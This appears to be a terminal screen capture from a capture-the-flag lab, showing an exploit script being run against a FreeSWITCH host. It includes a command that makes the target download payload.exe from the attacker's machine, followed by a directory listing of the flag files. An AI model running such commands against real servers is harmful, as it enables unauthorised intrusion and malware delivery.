 (genmon)XXX 1:09
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads root@kali: ~ root@kali: ~
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(root kali)-[~]
# ls
47799.txt Desktop Documents Downloads freeswitchexploit.py Music payload.exe Pictures Public TCS Templates Videos
(root kali)-[~]
# python3 freeswitchexploit.py 10.10.141.126 'powershell InvokeWebRequest -URI http://10.9.0.132:8000/payload.exe -o C:\Users\Nekrotic\Desktop\payload.exe'
Authenticated
Content-Type: api/response
Content-Length: 512
(root kali)-[~]
# python3 freeswitchexploit.py 10.10.141.126 'dir C:\Users\Nekrotic\Desktop'
Authenticated
Content-Type: api/response
Content-Length: 374
Volume in drive C has no label.
Volume Serial Number is 84FD-2CC9
Directory of C:\Users\Nekrotic\Desktop
09/11/2021 07:39 <DIR> .
09/11/2021 07:39 <DIR> ..
09/11/2021 07:39 38 root.txt
09/11/2021 07:39 38 user.txt
2 File(s) 76 bytes
2 Dir(s) 50,510,573,568 bytes free
(root kali)-[~]
# python3 freeswitchexploit.py 10.10.141.126 'dir C:\Users\Nekrotic\Desktop'